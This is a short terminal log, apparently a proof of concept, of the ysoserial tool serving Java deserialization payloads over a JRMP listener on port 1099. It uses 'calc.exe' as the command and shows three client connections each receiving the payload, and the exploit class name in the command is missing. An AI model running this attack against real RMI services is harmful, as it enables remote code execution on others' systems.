 ^Croot@Kvmla-20150411777:~# java -cp ysoserial-0.0.5-SNAPSHOT-all.jar ysoserial.exploit. "calc.exe"
* Opening JRMP listener on 1099
Have connection from /:56867
Reading message...
Is DGC call for [[0:0:0, 2047537311]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / 56870
Reading message...
Is DGC call for [[0:0:0, 2047537311]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /:56874
Reading message...
Is DGC call for [[0:0:0, 2047537311]]
Sending return with payload for obj [0:0:0, 2]
Closing connection